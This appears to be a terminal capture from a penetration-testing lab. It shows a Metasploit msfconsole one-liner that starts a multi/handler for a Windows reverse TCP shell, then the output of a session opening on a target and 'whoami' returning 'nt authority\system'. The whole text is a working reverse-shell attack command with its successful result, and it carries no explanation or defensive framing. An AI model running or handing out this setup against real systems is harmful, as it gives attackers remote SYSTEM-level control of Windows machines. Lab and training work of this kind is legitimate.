 ~ >> msfconsole -q -x "use exploit/multi/handler; set payload windows/shell/reverse_tcp; set LHOST lateralmovement; set LPORT 4444;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/shell/reverse_tcp
LHOST => lateralmovement
LPORT => 4444
[*] Started reverse TCP handler on 10.50.46.98:4444
[*] Sending stage (240 bytes) to 10.200.48.201
[*] Command shell session 1 opened (10.50.46.98:4444 -> 10.200.48.201:62657) at 2025-05-16 18:20:47 +0000
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>